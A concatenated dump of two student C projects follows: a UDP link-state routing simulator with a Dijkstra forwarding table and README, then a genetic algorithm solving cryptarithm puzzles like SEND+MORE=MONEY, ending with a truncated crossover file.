* Implements all operation for client.
*
* @author : <NAME>
* @Filename : server.c
* @Date : 04/17/17
* @course : COP5990
* @Project # : 5
* @Usage: ./node <routerLabel> <portNum> <totalNumRouters> <discoverFile> [-dynamic]
*/
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
#include <string.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <sys/wait.h>
#include <netdb.h>
/* According to POSIX.1-2001, POSIX.1-2008 */
#include <sys/select.h>
/* According to earlier standards */
#include <sys/time.h>
#include <sys/types.h>
#include <unistd.h>
#include "node.h"
// global adjacency matrix
int **adjMat;
int main(int argc, char *argv[] ) {
// For return values for socket creation, send & receive message
int nodeSd, sendRet, recvlen, dynamic = 0, i, k, retval, numfd, receivedNeighborCounter;
// sockaddr_in to send the message
struct sockaddr_in ownAddress, serveraddress, recvAddress, neighbors[NUM_NEIGHBOR]; // neighbors to make the connections
// length of sockaddr_in
socklen_t addrlen = sizeof(serveraddress);
// get the host information
struct hostent *hostptr;
// store the hostname
char hostname[128];
// For storing the argument
char *portNum, *rounterLabel, *totalNumRouters, *discoverFile, FileNameWithPath[BUFSIZE];
// Link state packets for each record in the file
allLSP allLSP, recvLSP, dynamicLSP;
// select params
fd_set readfds;
struct timeval tv;
// Usage
if ( argc < 5 ){
printf("Usage: node <routerLabel> <portNum> <totalNumRouters> <discoverFile> [-dynamic]\n");
exit(1);
}
// setting memory for the argument strings separately
rounterLabel = (char * )malloc(sizeof(char)*BUFSIZE);
portNum = (char * )malloc(sizeof(char)*BUFSIZE);
totalNumRouters = (char * )malloc(sizeof(char)*BUFSIZE);
discoverFile = (char * )malloc(sizeof(char)*BUFSIZE);
// check if dynamic
if ( argc == 6 && !strcmp(argv[5], "-dynamic") ) {
dynamic = 1; // setting the flag to 1
}
/****** storing the arguments *****/
rounterLabel = argv[1]; // router label
portNum = argv[2]; // own port
totalNumRouters = argv[3]; // Total number of routers
discoverFile = argv[4]; // File for neighbor discovery
//converting totalNumRouters - string to int
int rowCol = atoi(totalNumRouters);
// adjacency matrix
// dynamic memory allocation for adjacency matrix
adjMat = (int **)malloc(rowCol * sizeof(int *));
for ( i = 0; i < rowCol; i++ )
adjMat[i] = (int *)malloc(rowCol * sizeof(int));
// assign -1 to each of the record of adjMat
for ( i = 0; i < rowCol; i++ ) {
for ( k = 0; k < rowCol; k++ ) {
if ( i == k ) {
adjMat[i][k] = 0;
} else {
adjMat[i][k] = inf;
}
}
}
printf("matrix check\n");
printArray(rowCol, adjMat);
// combining the filename with path
if ( snprintf(FileNameWithPath, sizeof(FileNameWithPath), "%s%s", "nodes-pc/", discoverFile) < 0 ) {
printf("something went wrong with snprintf:");
exit(1);
}
// printing the arguments
printf("Testing: %s %s %s %s\n", rounterLabel, portNum, totalNumRouters, discoverFile);
// creating socket
if ( (nodeSd = socket(AF_INET, SOCK_DGRAM, 0)) < 0){
perror("socket creation failed");
return -1;
}
// DO NOT DELETE THESE
// // Get information about client:
// if ( gethostname(hostname, sizeof(hostname) ) ){
// printf("Error\n");
// }
// get network host entry
// hostptr = gethostbyname(hostname);
hostptr = gethostbyname("127.0.0.1"); // THIS SHOULD BE REPLACED BY THE PREVIOUS LINE
// setting memory to recvAddress
memset( &recvAddress, 0, sizeof(recvAddress) );
// own address
memset( &ownAddress, 0, sizeof(ownAddress) );
ownAddress.sin_family = AF_INET;
ownAddress.sin_port = htons(atoi(portNum));//PORT NO
ownAddress.sin_addr.s_addr = htonl(INADDR_ANY);//ADDRESS
memcpy((void *)&ownAddress.sin_addr, (void *)hostptr->h_addr, hostptr->h_length);
// DO NOT DELETE IT
// printing the hostname, IP & port
// printf("name: %s\n", hostptr->h_name);
printf("addr: [%s]\n", inet_ntoa(ownAddress.sin_addr));
printf("port: %d\n",ntohs(ownAddress.sin_port));
printf("router Starting service\n");
// binding to a specific port
if ( bind(nodeSd, (struct sockaddr *) &ownAddress, sizeof(ownAddress) ) < 0 ){
perror("Bind Fails:");
exit(1);
}
// File operation
FILE *fp = fopen(FileNameWithPath, "r");
// delimeter
const char s[2] = ", ";
char *token;
// neighbor counter
int neighborCounter = 0;
// Check if the file is open or not
if(fp == NULL)
{
perror("cannot open File:");
exit(1);
}
// Tokenize a line from the file
char line[32];
while(fgets(line, sizeof(line), fp) != NULL)
{
// loop counter
i = 0;
/********* LSP create for each record in the file *********/
// copying source router's label to allLSP
// strcpy(allLSP.singleLSP[neighborCounter].source, rounterLabel);
// hop counter
allLSP.singleLSP[neighborCounter].hop = atoi(totalNumRouters) - 1;
// sequence number, initially 1
allLSP.singleLSP[neighborCounter].seqNum = 1;
token = strtok(line, s);
while (token!= NULL)
{
// routerLabel
if ( i % 4 == 0 ) { // rounterLabel
strcpy(allLSP.singleLSP[neighborCounter].label, token);
} else if ( i % 4 == 1 ) { // IP_address/hostname
strcpy(allLSP.singleLSP[neighborCounter].nodeIP, token);
} else if ( i % 4 == 2 ) { // portNumber
allLSP.singleLSP[neighborCounter].nodePort = atoi(token);
} else {
allLSP.singleLSP[neighborCounter].cost = atoi(token);
}
token = strtok (NULL, s);
i++; // loop counter
}
neighborCounter++; // adding the neighbor counter
}
// initial sleep
printf("initial 5 seconds delay so that every router can up & running.\n");
sleep(5);
// assign the number of neighbor in the LSP packet
allLSP.numberOfNeighbor = neighborCounter;
// assigning hop count to packet
allLSP.hopCount = atoi(totalNumRouters) - 1;
// copy the router source label to the packet
strcpy(allLSP.source, rounterLabel);
// packet from FILE
int j;
for ( j = 0; j < neighborCounter; j++ ) {
// initial matrix build
adjMatrixChange( adjMat, allLSP.source, allLSP.singleLSP[j].label, allLSP.singleLSP[j].cost );
// printing the values of LSPs
printf("%s %d %d %s %s %d %d\n", allLSP.source, allLSP.singleLSP[j].hop, allLSP.singleLSP[j].seqNum, allLSP.singleLSP[j].label, allLSP.singleLSP[j].nodeIP, allLSP.singleLSP[j].nodePort, allLSP.singleLSP[j].cost);
// sockaddr_in create for each record in the file
memset( &neighbors[j], 0, sizeof(neighbors[j]) );
neighbors[j].sin_family = AF_INET;
neighbors[j].sin_port = htons(allLSP.singleLSP[j].nodePort);//PORT NO
neighbors[j].sin_addr.s_addr = inet_addr(allLSP.singleLSP[j].nodeIP);//ADDRESS
// DO NOT DELETE IT
// memcpy((void *)&neighbors.sin_addr, (void *)hostptr->h_addr, hostptr->h_length);
// size of sockaddr_in
addrlen = sizeof(neighbors[i]);
// send "allLSP" to every record of the neighbors
sendRet = sendto( nodeSd, &allLSP, sizeof(allLSP), 0, (struct sockaddr*)&neighbors[j],addrlen);
if ( sendRet < 0 ) {
perror("something went wrong while sending:");
exit(1);
}
}
// printing adjacency matrix so far
printArray(rowCol, adjMat);
floodReceiveWithSelect( nodeSd, neighbors, rowCol, adjMat, neighborCounter );
/***** LOOP START *****/ // for receive & send
// while (1) {
// // select system call
// // add our descriptors to the set
// FD_ZERO(&readfds);
// FD_SET(nodeSd, &readfds);
// // the highest-numbered file descriptor
// numfd = nodeSd + 1;
// /* Wait up to five seconds. */
// tv.tv_sec = 5;
// tv.tv_usec = 0;
// // checking return value of select
// retval = select(numfd, &readfds, NULL, NULL, &tv);
// /* Don't rely on the value of tv now! */
// if (retval == -1)
// perror("select()");
// else if (retval) {
// printf("Data is available now.\n");
// /******* receive & send ******/
// // size of sockaddr_in
// addrlen = sizeof(recvAddress);
// // should wait for any receive message and send if hop > 0
// // receive "recvLSP" from other nodes
// recvlen = recvfrom( nodeSd, &recvLSP, sizeof(recvLSP), 0, (struct sockaddr*)&recvAddress, &addrlen) ;
// // error check
// if ( recvlen < 0 ) {
// perror("something went wrong while receiving:");
// exit(1);
// }
// // bytes received
// // printf("%d", recvlen);
// // LSP counter in the packet received
// receivedNeighborCounter = recvLSP.numberOfNeighbor;
// // printing what received
// for ( j = 0; j < receivedNeighborCounter; j++ ) {
// printf("[%d] %s %d %d %s %s %d %d\n", recvLSP.numberOfNeighbor, recvLSP.source, recvLSP.singleLSP[j].hop, recvLSP.singleLSP[j].seqNum, recvLSP.singleLSP[j].label, recvLSP.singleLSP[j].nodeIP, recvLSP.singleLSP[j].nodePort, recvLSP.singleLSP[j].cost);
// // reform matrix
// adjMatrixChange( adjMat, recvLSP.source, recvLSP.singleLSP[j].label, recvLSP.singleLSP[j].cost );
// }
// // printing adjacency matrix so far
// printArray(rowCol, adjMat);
// // check the hop count & send
// // check the hop count & change the hop count(s) if necessary
// if ( recvLSP.hopCount > 0 ) {
// printf("Hop Count: %d\n", recvLSP.hopCount);
// // reducing the hop count for a packet
// recvLSP.hopCount--;
// // send the packet to other neighbors
// for ( i = 0; i < neighborCounter; i++ ) {
// // check if the same source from where I got the packet
// if ( !strcmp (inet_ntoa(recvAddress.sin_addr), inet_ntoa(neighbors[i].sin_addr) ) && (ntohs(neighbors[i].sin_port) == ntohs(recvAddress.sin_port)) ) {
// // dont't send - because that's where you got the packet
// } else {
// // send the packet to other neighbors
// // size of sockaddr_in
// addrlen = sizeof(recvAddress);
// // send tha packet
// sendRet = sendto( nodeSd, &recvLSP, sizeof(recvLSP), 0, (struct sockaddr*)&neighbors[i],addrlen);
// // error checking
// if ( sendRet < 0 ) {
// perror("something went wrong while sending:");
// exit(1);
// }
// }
// }
// } // end if
// } else {
// printf("No data within five seconds.\n");
// // break the while loop
// break;
// }
// }
// end of while(1)
/***** LOOP END *****/ // for receive & send
/********* start after receive *********
1. check the hop count - DONE
2. check where it's coming from - DONE
3. send the packet if hop > 0 to others router - DONE
4. wait for any other packets - wait for a certain time - DONE
********** end after receive *********/
// Final adjacency matrix
printArray(rowCol, adjMat);
// calculating shortest path & printing forwarding table for router
djikstra(adjMat, rounterLabel, atoi(totalNumRouters));
// check if dynamic given
if ( dynamic ) {
printf("Dynamic is in the argument.\n");
/********* start if dynamic *********
To-do:
0. change a path cost
1. Make the packet with only one LSP
2. send the packet to this router's neighbors
3. other router should wait for any dynamic packet - if no dynamic in the argument
4. flooding
5. make updated adjacency matrix
6. call djikstra() with the updated adjacency matrix
7. print the forwarding table
********** end if dynamic *********/
// create a dynamic cost between 1-10
srand(time(NULL)); // should only be called once
int dynamicCost = ( rand() % 10 ) + 1;
printf("dynamicCost: %d\n", dynamicCost);
/******** 1. Make the packet with only one LSP ********/
// check allLSP and make the change to it's first child
// sending only one LSP - the changed one
dynamicLSP.numberOfNeighbor = 1;
// assigning hop count to packet
dynamicLSP.hopCount = atoi(totalNumRouters) - 1;
// copy the router source label to the packet
strcpy(dynamicLSP.source, rounterLabel);
// copying allLSP's first element to dynamicLSP's first singleLSP - see allLSP struct in node.h
memcpy(&dynamicLSP.singleLSP[0], &allLSP.singleLSP[0], sizeof(dynamicLSP.singleLSP[0]));
// assign dynamic cost to dynamicLSP
// adding the dynamic cost to previous cost
// current_cost = previous_cost + dynamic_cost
dynamicLSP.singleLSP[0].cost += dynamicCost;
// add 1 to present sequence number
dynamicLSP.singleLSP[0].seqNum++;
printf("copied allLSP\n");
printf("[%d] %s %d %d %s %s %d %d\n", dynamicLSP.numberOfNeighbor, dynamicLSP.source, dynamicLSP.singleLSP[0].hop, dynamicLSP.singleLSP[0].seqNum, dynamicLSP.singleLSP[0].label, dynamicLSP.singleLSP[0].nodeIP, dynamicLSP.singleLSP[0].nodePort, dynamicLSP.singleLSP[0].cost);
// update own adjacency matrix
adjMatrixChange( adjMat, dynamicLSP.source, dynamicLSP.singleLSP[0].label, dynamicLSP.singleLSP[0].cost );
// adjacency matrix with dynamic cost
printf("adjacency matrix with dynamic cost\n");
printArray(rowCol, adjMat);
/******** 2. send the packet to this router's neighbors ********/
for ( j = 0; j < neighborCounter; j++ ) {
// size of sockaddr_in
addrlen = sizeof(neighbors[j]);
// send the "dynamicLSP" to other routers
sendRet = sendto( nodeSd, &dynamicLSP, sizeof(dynamicLSP), 0, (struct sockaddr*)&neighbors[j], addrlen);
// error checking
if ( sendRet < 0 ) {
perror("something went wrong while sending:");
exit(1);
}
}
}
/********* start if not dynamic *********
To-do:
1. wait for any incoming dynamic packets
********** end if not dynamic *********/
printf("Waiting for any dynamic cost change in router.\n");
floodReceiveWithSelect( nodeSd, neighbors, rowCol, adjMat, neighborCounter );
// printing final adjacency matrix with dynamic cost
printf("Final adjacency matrix with dynamic cost change\n");
printArray(rowCol, adjMat);
// calculating shortest path & printing forwarding table for router
djikstra(adjMat, rounterLabel, atoi(totalNumRouters));
fclose(fp);
return 0;
}
<file_sep>// a code to implement the djikstra algorithm
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#define inf 5000
int min(int x,int y)
{
return (x>y?y:x);
}
struct node
{
int cost;
int prev;
};
const int M=6;
const int N=6;
void djikstra(int adjMat[M][N], int rootNode);
int main()
{
int adjMat[M][N]={ {0,2,1,inf,inf,inf},
{2,0,inf,2,inf,inf},
{1,inf,0,3,5,inf},
{inf,2,3,0,4,inf},
{inf,inf,5,4,0,6},
{inf,inf,inf,inf,6,0}
};
djikstra(adjMat, 2);
return 0;
}
void djikstra(int adjMat[M][N], int rootNode){
struct node costMat[7][6];
int visited[6]={0};
int vIndex; // vIndex - argument
vIndex = rootNode;
int minIndex,minVal;
int i,j;
int markedVal;
// fill the first row of the cost matrix as infinity
for(i=0;i<6;i++)
if(i==vIndex)
costMat[0][i].cost=0;
else
costMat[0][i].cost=inf;
markedVal=0;
for(i=1;i<7;i++)
{
visited[vIndex]=1; // mark the first node as visited
minVal=inf;
/**scan through the matrix for neighbouring nodes */
for(j=0;j<6;j++)
{
if(visited[j]==1)
{
costMat[i][j].cost=costMat[i-1][j].cost;
costMat[i][j].prev=costMat[i-1][j].prev;
// if(costMat[i][j].prev){}
// else costMat[i][j].prev=vIndex;
//markedVal=costMat[i][j];
//vIndex++;
//printf("The value is %d \n",costMat[i][j]);
continue;
// if the node is already visiteifd, just move on to the next node
} else {
if(min(markedVal+adjMat[vIndex][j],costMat[i-1][j].cost)==costMat[i-1][j].cost)
{
costMat[i][j].cost=costMat[i-1][j].cost;
costMat[i][j].prev=costMat[i-1][j].prev;
} else {
costMat[i][j].prev=vIndex;
costMat[i][j].cost= min(markedVal+adjMat[vIndex][j],costMat[i-1][j].cost);
}
if(costMat[i][j].cost<minVal)
{
minVal=costMat[i][j].cost;
minIndex=j;
}
}
//vIndex=minIndex;
//markedVal=minVal;
//printf("marked val: %d\n",markedVal);
}
vIndex=minIndex;
markedVal=minVal;
// printf("MArked value %d\n",markedVal);
}
// printing the cost Matrix
for ( i = 1; i < 7; i++ )
{
for(j=0;j<6;j++)
{
if(costMat[i][j].cost!=5000) printf("%d %c ",costMat[i][j].cost,costMat[i][j].prev+65);
else printf("inf");
}
printf("\n");
}
/** the path to be searched for a specific router */
int search = 2;
printf("Forwarding table for: %c\n", 65+rootNode);
for ( search = 0; search < 6; search ++ ) {
i=6;
j=search;
while(costMat[i][costMat[i][j].prev].cost!=0)
{
j=costMat[i][j].prev;
// printf("The router hop to C is %c\n",j+65);
}
printf("The router hop to %c is %c\n", 65+search, j+65);
}
}
<file_sep># Link State Routing & Forwarding Tables
link state algorithm & forwarding table
### Usage -
1. go to the folder using terminal/shell
2. make
3. ./node <routerLabel> <portNum> <totalNumRouters> <discoverFile> [-dynamic]
Here, *routerLabel* is a one word label describing the router itself, *portNum* is the port number on which the router receives and sends data, *totalNumRouters* is an integer for the total number of routers in the network, *discoveryFile* refers to the text file that contains neighbor information including the router’s own label, and the optional parameter *–dynamic* indicates if the router runs a dynamic network whose cost on a link may change.
### The File Format -
The neighbor discovery file must be formatted such that each neighbor of a router is described by a one word label, an IP address (or hostname), a port number, and a cost value as comma separate values on a single line. All neighbors of a router are listed line-by-line. The following describes the format where *\<routerLabel\>* is the label of the router, *\<IP_address/hostname\>* is the IP address or host name of the router, *\<portNumber\>* is the port number of the router, *\<cost\>* is the cost of the link.
*\<routerLabel\>,\<IP_address/hostname\>,\<portNumber\>,\<cost\>*
*\<routerLabel\>,\<IP_address/hostname\>,\<portNumber\>,\<cost\>*
*\<routerLabel\>,\<IP_address/hostname\>,\<portNumber\>,\<cost\>*
For example, a router A may have the following links indicating that the router has the neighbors B and C with respective costs of 8 and 2:
*B,cs-ssh1.github.io,60005,8*
*C,cs-ssh2.github.io,60008,2*
For simplicity, *routerLabel* should be contain only one character and capital letter (A-Z).
| 2942e09d5f1002ae90ff7f8055d9091c2ea033d7 | [
"Markdown",
"C"
] | 4 | C | probaldhar/linkState-routing | 7c600848433c0e8aa3a7e8b1a27063c2888f05b1 | 8ef995589fe3cc526903bf52167fa8519c1301f9 | |
refs/heads/master | <repo_name>ThiagoLAMF/Genetic-Algorithm<file_sep>/main.c
#include <stdio.h>
#include <stdlib.h>
#include <time.h>
#include "util.h"
#include "selecao.h"
#include "defines.h"
#include "crossover.h"
#include "populacao.h"
/** DEC. FUNÇÕES **/
int ag();
/** MAIN **/
int main()
{
srand(time(NULL));
int i;
int contador = 0;
for(i = 0; i< N_ITERACOES;i++)
{
if(ag())
{
contador++;
}
}
printf("\n----------AG-----------------\n");
printf("GERACOES: %d\n",N_GERACOES);
printf("ITERACOES: %d\n",N_ITERACOES);
printf("RESULTADO: %d PC\n",(contador));
return 0;
}
/** FUNÇÕES **/
int ag()
{
int i;
int j;
// GERA POPULAÇÃO:
int somaAvaliacao;
int **geracao = GeraPopulacao(&somaAvaliacao);
for(j = 0; j< N_GERACOES;j++)
{
// AG:
//Ordena os pais(Usado no Elitismo):
if(ELITISMO)
{
quickSort(geracao, 0,TAM_GERACAO-1);
//printg(geracao);
//getchar();
}
if(ROLETA)
{
//Calcula FREQ para seleção. //Usado METODO ROLETA
CalculaFrequenciaAcumulada(geracao);
}
int qtdFilhos = TX_CROSSOVER; //QTD de filhos a serem gerados
for(i=0;i<qtdFilhos;i= i+2)
{
//SELECIONA PAIS PARA CROSSOVER
int pai1;
int pai2;
//TORNEIO:
if(TORNEIO)
{
pai1 = SelecionaTorneio(geracao,3);
pai2 = SelecionaTorneio(geracao,3);
}
if(ROLETA)
{
pai1 = SelecionaRoleta(geracao);
pai2 = SelecionaRoleta(geracao);
//printf("ROLETA: %d %d\n",pai1,pai2);
}
//CROSSOVER
CrossOverCiclico(geracao[pai1],geracao[pai2],geracao[TAM_GERACAO + i],geracao[TAM_GERACAO + (i+1)] );
//printf("\n[CROSSOVER] %i \tX %i \tPOS: %i",pai1,pai2,pontoCrossOver);
//CalculaAvaliacao(geracao[TAM_GERACAO + i]);//alteracao questao 2
//CalculaAvaliacao(geracao[TAM_GERACAO + (i+1)]);//alteracao questao 2
//alteracao questao 2
Mutacao(geracao[TAM_GERACAO + i]);
Mutacao(geracao[TAM_GERACAO + (i+1)] );
}
//MUTAÇÃO
//MutacaoFilhos(geracao,TX_MUTACAO,qtdFilhos);//alteracao questao 2
//Elitismo
if(ELITISMO)
{
//Vetor de pais já está ordenado// Mantem os 20 primeiros
SobeFilhos(geracao,TX_ELITISMO,qtdFilhos,TAM_GERACAO);
}
if(MELHORPAISFILHOS)
{
//SELECIONA MELHORES:
quickSort(geracao, 0,TAM_GERACAO+qtdFilhos-1);
}
//printg(geracao);
//getchar();
if(geracao[0][AVAL] == 0)
{
//printind(geracao[0]);
FreePopulacao(geracao);
return 1;
}
}
if(VerificaMatriz(geracao))
{
//printind(geracao[0]);
//getchar();
FreePopulacao(geracao);
return 1;
}
FreePopulacao(geracao);
return 0;
}
<file_sep>/util.c
#include <stdio.h>
#include <stdlib.h>
#include "defines.h"
#include "util.h"
void printg(int **geracao)
{
int i,j;
// PRINT POPULAÇÃO:
printf("\n\n---------------------GERACAO------------------------\n");
//printf("SOMA AVAL: %i\n",somaAvaliacao);
printf("INDEX\tIND.\t\tAVAL.\t\tF.A.\n");
for(i=0;i<TAM_GERACAO_TOTAL;i++)
{
printf("[%i]:\t",i);
for(j = 0;j<TAM_INDIVIDUO_TOTAL;j++)
{
printf("%i",geracao[i][j]);
}
printf("\t[%i]\t\t[%i]\n",geracao[i][AVAL],geracao[i][FA]);
}
}
void printind(int *ind)
{
int j;
printf("[?]:\t");
for(j = 0;j<TAM_INDIVIDUO_TOTAL;j++)
{
printf("%i",ind[j]);
}
printf("\t[%i]\t\t[%i]\n",ind[AVAL],ind[FA]);
}
int partition(int **geracao, int l, int r)
{
int *t;
int i = l-1;
int j;
int pivot = geracao[r][AVAL];
for(j = l;j<=r-1;j++)
{
if(geracao[j][AVAL] <= pivot)
{
i++;
t = geracao[i];
geracao[i] = geracao[j];
geracao[j] = t;
}
}
t = geracao[i+1];
geracao[i+1] = geracao[r];
geracao[r] = t;
return i+1;
}
/**
Ordena com quick sort os indivíduos da população de acordo com a avaliação:
**/
void quickSort(int **geracao, int l, int r)
{
int j;
if( l < r )
{
j = partition( geracao, l, r);// divide and conquer
quickSort( geracao, l, j-1);
quickSort( geracao, j+1, r);
}
}
/**
Converte um array de inteiros em um inteiro e retorna.
**/
int ConcatenaArray(int* arr, int len)
{
int result = 0,i;
for (i=0; i < len; i++)
{
result = result*10 + arr[i];
}
return result;
}
/**
Sobe os filhos na matriz
posFilho = posição do primeiro filho
posIni = índice da posição inicial de inserção
**/
void SobeFilhos(int **geracao,int posIni,int qtdFilhos,int posFilho)
{
int i;
for(i=0;i<qtdFilhos;i++)
{
geracao[posIni] = geracao[posFilho];
posFilho++;
posIni++;
}
}
int VerificaMatriz(int **geracao)
{
int i;
for(i=0;i<TAM_GERACAO_TOTAL;i++)
{
if(geracao[i][AVAL] == 0) return 1;
}
return 0;
}
<file_sep>/selecao.c
#include "defines.h"
#include "selecao.h"
#include <inttypes.h>
#include <stdlib.h>
/**
Calcula a frequencia acumulada e coloca na posição [FA] do vetor.
**/
void CalculaFrequenciaAcumulada(int **geracao)
{
int i;
int freq = 0;
for(i=0;i<TAM_GERACAO_TOTAL;i++)
{
if(i < TAM_GERACAO)
{
freq += geracao[i][AVAL];
geracao[i][FA] = freq;
}
else
{
geracao[i][FA] = -1;
}
}
}
/**
Seleciona um individuo baseado no método da Roleta e retorna o índice.
É necessário que a Frequencia Acumulada esteja calculada na posicao [FA].
**/
int SelecionaRoleta(int **geracao)
{
int somaAvaliacao;
somaAvaliacao = geracao[TAM_GERACAO-1][FA];//Como a FQ. Acumulada já está calculada, a soma está no último elemento da geracao
int i;
//int rdm = rand() % somaAvaliacao; // Gera um número aleatório entre 0 e somaAvaliacao
uint64_t rdm = (rand() * RAND_MAX) % somaAvaliacao; //VERIFICAR
//printf("\nRANDOM: %i",rdm);
for(i=0;i<TAM_GERACAO;i++)
if(geracao[i][FA] > rdm)
{
return i; //Retorna índice
}
return -1;
}
/**
Seleciona um indivíduo baseado no método do torneio e retorna o índice.
**/
int SelecionaTorneio(int **geracao,int tamTorneio)
{
int melhor = -1;
int indexMelhor = -1;
int rdm,i;
for(i = 0; i< tamTorneio;i++) //Seleciona k individuos
{
rdm = rand() % TAM_GERACAO;
if(melhor == -1 || geracao[rdm][AVAL] < melhor)
{
melhor = geracao[rdm][AVAL];
indexMelhor = rdm;
}
}
return indexMelhor; //Melhor dentre os selecionados
}
<file_sep>/selecao.h
void CalculaFrequenciaAcumulada(int **geracao);
int SelecionaRoleta(int **geracao);
int SelecionaTorneio(int **geracao,int tamTorneio);
<file_sep>/populacao.c
#include <stdlib.h>
#include <stdio.h>
#include "populacao.h"
#include "defines.h"
#include "util.h"
/**
//<NAME>
**/
/*int CalculaAvaliacao(int *ind)
{
//Calcula SEND:
int eatArray[6] = {ind[D], ind[O], ind[N],ind[A],ind[L],ind[D]};
int eat = ConcatenaArray(eatArray,6);
//Calcula MORE:
int thatArray[6] = {ind[G], ind[E], ind[R], ind[A],ind[L],ind[D]};
int that = ConcatenaArray(thatArray,6);
//Calcula MONEY:
int appleArray[6] = {ind[R], ind[O], ind[B], ind[E], ind[R],ind[T]};
int apple = ConcatenaArray(appleArray,6);
int avaliacao = abs((eat+that)-apple);
ind[AVAL] = avaliacao;
return avaliacao;
}*/
/**
//COCA COLA OASIS
**/
/*int CalculaAvaliacao(int *ind)
{
//Calcula SEND:
int eatArray[4] = {ind[C], ind[O], ind[C],ind[A]};
int eat = ConcatenaArray(eatArray,4);
//Calcula MORE:
int thatArray[4] = {ind[C], ind[O], ind[L], ind[A]};
int that = ConcatenaArray(thatArray,4);
//Calcula MONEY:
int appleArray[5] = {ind[O], ind[A], ind[S], ind[I], ind[S]};
int apple = ConcatenaArray(appleArray,5);
int avaliacao = abs((eat+that)-apple);
ind[AVAL] = avaliacao;
return avaliacao;
}*/
/**
//CROSS ROADS DANGER
**/
/*int CalculaAvaliacao(int *ind)
{
//Calcula SEND:
int eatArray[5] = {ind[C], ind[R], ind[O],ind[S],ind[S]};
int eat = ConcatenaArray(eatArray,5);
//Calcula MORE:
int thatArray[5] = {ind[R], ind[O], ind[A], ind[D],ind[S]};
int that = ConcatenaArray(thatArray,5);
//Calcula MONEY:
int appleArray[6] = {ind[D], ind[A], ind[N], ind[G], ind[E], ind[R]};
int apple = ConcatenaArray(appleArray,6);
int avaliacao = abs((eat+that)-apple);
ind[AVAL] = avaliacao;
return avaliacao;
}*/
/**
//EAT + THAT = APPLE
**/
/*int CalculaAvaliacao(int *ind)
{
//Calcula SEND:
int eatArray[3] = {ind[E], ind[A], ind[T]};
int eat = ConcatenaArray(eatArray,3);
//Calcula MORE:
int thatArray[4] = {ind[T], ind[H], ind[A], ind[T]};
int that = ConcatenaArray(thatArray,4);
//Calcula MONEY:
int appleArray[5] = {ind[A], ind[P], ind[P], ind[L], ind[E]};
int apple = ConcatenaArray(appleArray,5);
int avaliacao = abs((eat+that)-apple);
ind[AVAL] = avaliacao;
return avaliacao;
}*/
/**
Avalia um indivíduo com a equação: (SEND + MORE) - MONEY = AVALIACAO
Melhor valor é o mais próximo de 0.
**/
int CalculaAvaliacao(int *ind)
{
//Calcula SEND:
int sendArray[4] = {ind[S], ind[E], ind[N], ind[D]};
int send = ConcatenaArray(sendArray,4);
//Calcula MORE:
int moreArray[4] = {ind[M], ind[O], ind[R], ind[E]};
int more = ConcatenaArray(moreArray,4);
//Calcula MONEY:
int moneyArray[5] = {ind[M], ind[O], ind[N], ind[E], ind[Y]};
int money = ConcatenaArray(moneyArray,5);
int avaliacao = abs((send+more)-money);
ind[AVAL] = avaliacao;
//printf("\nSEND: %i",send);
//printf("\nMORE: %i",more);
//printf("\nMONEY: %i",money);
//printf("\n\nSEND + MORE - MONEY = %i",avaliacao);
return avaliacao;
}
/**
Gera 10 números aleatórios únicos entre 0 e 9 e retorna.
**/
int* GeraIndividuo()
{
int *ind = (int*) malloc(sizeof(int)*TAM_TOTAL);
int i = 0;
for(i = 0;i<TAM_TOTAL;i++) //Inicializa vetor.
ind[i] = -1;
i = 0;
while(i < TAM_INDIVIDUO_TOTAL)
{
int n = rand() % 10; //Gera número aleatório.
int flagExiste = 0;
int j;
for(j=0;j<TAM_INDIVIDUO_TOTAL;j++) //Verifica se o número gerado não está no array.
{
if(ind[j] == n) flagExiste = 1;
}
if(!flagExiste) //Se o número não está no array.
{
ind[i] = n;
i++;
}
}
return ind;
}
int **GeraPopulacao(int *somaAvaliacao)
{
int i;
int **geracao = (int**) malloc(sizeof(int*)*TAM_GERACAO_TOTAL);
*somaAvaliacao = 0;
for(i=0;i<TAM_GERACAO_TOTAL;i++)
{
if(i< TAM_GERACAO)
{
int *ind = GeraIndividuo();
*somaAvaliacao += CalculaAvaliacao(ind);
geracao[i] = ind;
}
else //Aloca posição dos filhos
{
geracao[i] = (int*) malloc(sizeof(int)*TAM_TOTAL);
geracao[i][AVAL] = -1;
geracao[i][FA] = -1;
}
}
return geracao;
}
void FreePopulacao(int** geracao)
{
int i;
for(i=0;i<TAM_GERACAO_TOTAL;i++)
{
free(geracao[i]);
}
free(geracao);
}
<file_sep>/populacao.h
int CalculaAvaliacao(int *ind);
int *GeraIndividuo();
int **GeraPopulacao(int *somaAvaliacao);
void FreePopulacao(int** geracao);
<file_sep>/crossover.h
void Mutacao(int *ind);
void CrossOverSimples(int* ind1,int* ind2,int pontoCrossOver,int* filho1,int* filho2);
int **CrossOverMultiplo(int* pai1,int* pai2,int *pontosCrossOver,int n);
void CrossOverCiclico(int* pai1,int* pai2,int* filho1,int* filho2);
void MutacaoFilhos(int **geracao,int qtdInd,int qtdFilhos);
<file_sep>/defines.h
#define N_ITERACOES 1000
#define N_GERACOES 200 //Numero maximo de geracoes
#define TAM_GERACAO 150 //Quantidade de individuos na populacao(Representa 100%)
#define TAM_GERACAO_TOTAL 300 //TAM_GERACAO + FILHOS (DEVE SER PAR)
#define TAM_INDIVIDUO 8
#define TAM_INDIVIDUO_TOTAL 10
#define TAM_TOTAL 12 //TAM_INDIVIDUO + APTIDAO + FREQ. ACUMULADA
#define TX_CROSSOVER 150// 80% dos individuos sao selecionados para crossover
#define TX_ELITISMO 20 //20% dos melhores pais sao mantidos
#define TX_MUTACAO 150 //20% dos individuos sofrem mutacao
#define ROLETA 1
#define TORNEIO 0
#define ELITISMO 0
#define MELHORPAISFILHOS 1
enum individuo
{
S,E,N,D,M,O,R,Y,D1,D2,AVAL,FA
};
//EAT THAT APPLE
/*enum individuo
{
E,A,T,H,P,L,D1,D2,D3,D4,AVAL,FA
};*/
//CROSS ROADS DANGER
/*enum individuo
{
C,R,O,S,A,D,N,G,E,D1,AVAL,FA
};*/
//COCA COLA OASIS
/*enum individuo
{
C,O,A,L,S,I,D1,D2,D3,D4,AVAL,FA
};*/
//DONALD GERALD ROBERT
/*
enum individuo
{
D,O,N,A,L,G,E,R,B,T,AVAL,FA
};*/
<file_sep>/crossover.c
#include <stdlib.h>
#include <stdio.h>
#include "crossover.h"
#include "defines.h"
#include "populacao.h"
/**
Gera dois filhos usando CrossOver Ciclico
**/
